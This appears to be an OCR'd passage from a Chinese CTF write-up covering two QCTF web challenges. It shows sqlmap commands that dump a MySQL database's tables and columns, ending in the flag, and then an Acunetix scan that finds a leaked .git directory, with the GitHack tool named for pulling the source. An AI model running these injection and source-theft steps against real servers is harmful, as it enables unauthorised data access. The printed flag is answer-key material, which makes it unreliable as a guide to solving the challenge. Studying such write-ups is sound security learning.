[22:59:04] [INFO] the back-end DBMS is MySQL web server operating system: Linux Debian web application technology: Apache 2.4.25 back-end DBMS: MySQL >= 5.0.0 current database: 'news' https://blog.csdn.net/xuchen16
sqlmap -u "http://47.96.118.255:33066/"--data="search=the" --dbms mysql -D news –tables　查询news数据库有几张表
Database: news [2 tables] +-------------+ | news | | secret_table |
sqlmap -u "http://47.96.118.255:33066/"--data="search=the" --dbms mysql -D news -T secret_table –columns 查询secret_table表字段内容出现flag
Database: news Table: secret_table [1 entry] +---------------------------+ | fl4g | +---------------------------+ | QCTF{sql_inJec7ion_ezzzzz} | +---------------------------+
2. Lottery
用awvs扫描站点发现存在git代码泄露
Scan Results
⊟ Scan Thread 1 ( http://47.96.118.255:8888/ )
Web Alerts (8)
Git repository found (1)
HTML form without CSRF protection (1)
Clickjacking: X-Frame-Options header missing (1)
Cookie without HttpOnly flag set (1)
Possible relative path overwrite (2)
Possible sensitive directories (1)
Error page web server version disclosure (1)
Knowledge Base
Site Structure
/
.git
css
js
account.php
api.php
buy.php
check_register.php
config.php
footer.php
Alerts summary 8 alerts
acunetix threat level
Level 3: High
Acunetix Threat Level 3
One or more high-severity type vulnerabilities have been discovered by the scanner. A malicious user can exploit these vulnerabilities and compromise the backend database and/or
Total alerts found 8
High 1
Medium 1
Low 5
Informational 1
Target information http://47.96.118.255:8888/
Statistics 8013 requests
Progress 99.85%
https://blog.csdn.net/xuchen16
用https://github.com/lijiejie/GitHack 利用脚本下载源码